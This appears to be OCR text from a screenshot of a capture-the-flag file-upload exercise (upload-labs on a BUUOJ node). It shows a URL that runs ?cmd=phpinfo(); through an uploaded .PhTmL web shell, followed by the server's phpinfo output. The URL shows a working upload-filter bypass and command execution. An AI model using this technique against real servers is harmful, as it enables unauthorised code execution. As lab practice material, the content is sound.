 Burp Suite Professional ...
phpinfo() — Mozilla Fire...
root@kali-linux-2021-3: ~
01:08 AM
upload-labs
phpinfo()
70b61e57-6a5d-4ad5-b8d6-8c8ef6ab771f.node4.buuoj.cn:81/upload/202208221707537874.PhTmL?cmd=phpinfo();
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PHP Version 7.2.21
php
System Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x86_64
Build Date Aug 2 2019 06:44:48
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-curl' '--
with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-
cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-exif.ini, /usr/local/etc/php/conf.d/docker-php-ext-gd.ini,
/usr/local/etc/php/conf.d/docker-php-ext-sodium.ini, /usr/local/etc/php/conf.d/php.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*,
consumed, dechunk